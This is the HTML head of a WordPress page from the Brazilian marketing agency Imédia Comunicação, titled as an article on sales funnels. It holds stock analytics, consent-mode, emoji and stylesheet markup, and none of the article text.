

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imediacomunicacao.com.br/funil-de-vendas-no-seu-negocio/
body_size: 20329
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Funil de vendas: entenda como funciona e utilize no seu negócio &#8211; Imédia Comunicação</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Imédia Comunicação &raquo;" href="https://imediacomunicacao.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Imédia Comunicação &raquo;" href="https://imediacomunicacao.com.br/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imediacomunicacao.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://imediacomunicacao.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imediacomunicacao.com.br/wp-content/cache/wpfc-minified/9idmvj0u/e9ms.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://imediacomunicacao.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://imediacomunicacao.com.br/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=a0c286e30e803dfa8dc4' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-css' href='https://imediacomunicacao.com.br/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://imediacomunicacao.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://imediacomunicacao.com.br/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://imediacomunicacao.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://imediacomunicacao.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imediacomunicacao.com.br/wp-content/cache/wpfc-minified/223pdv0s/e9ms.css" media="all"/>
<link rel='stylesheet' id='elementor-post-18121-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-18121.css?ver=1730914618' media='all' />
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://imediacomunicacao.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imediacomunicacao.com.br/wp-content/cache/wpfc-minified/kai6t1nv/e9ms.css" media="all"/>
<link rel='stylesheet' id='elementor-post-18419-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-18419.css?ver=1730914618' media='all' />
<link rel='stylesheet' id='elementor-post-18423-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-18423.css?ver=1764266826' media='all' />
<link rel='stylesheet' id='elementor-post-20435-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-20435.css?ver=1730914680' media='all' />
<!-- <link rel='stylesheet' id='qlwapp-css' href='https://imediacomunicacao.com.br/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.6.7' media='all' /> -->
<!-- <link rel='stylesheet' id='ecs-styles-css' href='https://imediacomunicacao.com.br/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imediacomunicacao.com.br/wp-content/cache/wpfc-minified/qikuj6c6/ef7w.css" media="all"/>
<link rel='stylesheet' id='elementor-post-20027-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-20027.css?ver=1652199355' media='all' />
<link rel='stylesheet' id='elementor-post-22539-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-22539.css?ver=1655997862' media='all' />
<link rel='stylesheet' id='elementor-post-21386-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-21386.css?ver=1746460684' media='all' />
<link rel='stylesheet' id='elementor-post-21418-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-21418.css?ver=1655201577' media='all' />
<link rel='stylesheet' id='elementor-post-21495-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-21495.css?ver=1747237658' media='all' />
<link rel='stylesheet' id='elementor-post-21566-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-21566.css?ver=1652804792' media='all' />
<link rel='stylesheet' id='elementor-post-21617-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-21617.css?ver=1655282454' media='all' />
<link rel='stylesheet' id='elementor-post-21664-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-21664.css?ver=1655223450' media='all' />
<link rel='stylesheet' id='elementor-post-21705-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-21705.css?ver=1652890523' media='all' />
<link rel='stylesheet' id='elementor-post-21727-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-21727.css?ver=1655195348' media='all' />
<link rel='stylesheet' id='elementor-post-22350-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-22350.css?ver=1655208041' media='all' />
<link rel='stylesheet' id='elementor-post-22517-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-22517.css?ver=1655308670' media='all' />
<link rel='stylesheet' id='elementor-post-22627-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-22627.css?ver=1656426185' media='all' />
<link rel='stylesheet' id='elementor-post-26944-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-26944.css?ver=1747235739' media='all' />
<link rel='stylesheet' id='elementor-post-26956-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-26956.css?ver=1747326386' media='all' />
<link rel='stylesheet' id='elementor-post-27045-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-27045.css?ver=1747416148' media='all' />
<!-- <link rel='stylesheet' id='elementor-gf-local-oswald-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/google-fonts/css/oswald.css?ver=1746042445' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1746042449' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://imediacomunicacao.com.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746042485' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://imediacomunicacao.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://imediacomunicacao.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://imediacomunicacao.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imediacomunicacao.com.br/wp-content/cache/wpfc-minified/2zrompzq/ef7w.css" media="all"/>
<script src="https://imediacomunicacao.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://imediacomunicacao.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.6.3" id="page-transitions-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP8MV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["imediacomunicacao.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP8MV");
</script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/imediacomunicacao.com.br\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"funil-de-vendas-no-seu-negocio\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://imediacomunicacao.com.br/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://imediacomunicacao.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://imediacomunicacao.com.br/wp-json/wp/v2/posts/17191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imediacomunicacao.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://imediacomunicacao.com.br/funil-de-vendas-no-seu-negocio/" />
<link rel='shortlink' href='https://imediacomunicacao.com.br/?p=17191' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imediacomunicacao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimediacomunicacao.com.br%2Ffunil-de-vendas-no-seu-negocio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imediacomunicacao.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimediacomunicacao.com.br%2Ffunil-de-vendas-no-seu-negocio%2F&#038;format=xml" />
